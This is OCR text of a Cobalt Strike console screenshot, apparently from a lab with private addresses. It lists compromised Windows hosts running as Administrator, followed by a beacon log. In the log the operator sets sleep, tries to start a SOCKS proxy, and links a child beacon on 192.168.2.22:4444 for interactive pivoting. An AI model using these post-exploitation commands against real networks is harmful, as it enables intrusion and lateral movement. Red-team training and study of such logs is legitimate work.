 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid ... ... ...
192.168.139.222 ... 192.168.2.22 cs Administrator * WIN-3BKD... 4444.... ... ... ... ...
192.168.139.222 192.168.139.222 cs Administrator * WIN-B2FU... 222.e... ... ... ... ...
事件日志 X 监听器 X Beacon 192.168.139.222@1520 X
beacon> sleep 1
[11/23 14:33:41] [*] Tasked beacon to sleep for 1s
[11/23 14:33:41] [+] host called home, sent: 16 bytes
[11/23 14:57:42] beacon> socks 16150
[11/23 14:57:42] [-] Could not start SOCKS4a server on 16150: Address already in use
[11/23 14:57:42] [+] host called home, sent: 16 bytes
[11/23 15:44:37] beacon> connect 192.168.2.22 4444
[11/23 15:44:37] [*] Tasked to connect to 192.168.2.22:4444
[11/23 15:44:37] [+] host called home, sent: 23 bytes
[11/23 15:44:37] [+] established link to child beacon: 192.168.2.22
[11/23 15:44:37] beacon> sleep 0 [from: Beacon 192.168.2.22@3900]
[11/23 15:44:37] [*] Tasked beacon to become interactive
[11/23 15:44:37] [+] host called home, sent: 28 bytes
[WIN-B2FUCR36A18] - x64 | Administrator * | 1520 - x64 last:64ms
beacon>